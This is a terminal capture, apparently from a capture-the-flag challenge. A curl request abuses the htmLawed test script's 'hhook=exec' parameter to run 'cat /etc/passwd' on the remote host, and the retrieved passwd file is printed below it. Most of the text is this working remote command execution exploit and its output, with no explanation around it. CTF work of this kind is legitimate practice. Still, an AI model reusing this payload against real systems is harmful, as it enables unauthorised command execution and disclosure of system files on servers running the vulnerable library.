 [paroape@paroape] ~ {10/22/22 10:38}
➜ curl -s -d 'sid=foo&hhook=exec&text=cat /etc/passwd' -b 'sid=foo' http://ctf10k.root-me.org:6007/v
endor/htmlawed/htmlawed/htmLawedTest.php |egrep '\&nbsp; \[[0-9]+\] =\&gt;'| sed -E 's/\&nbsp; \[[0-
9]+\] =\&gt; (.*)<br \/>/\1/'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin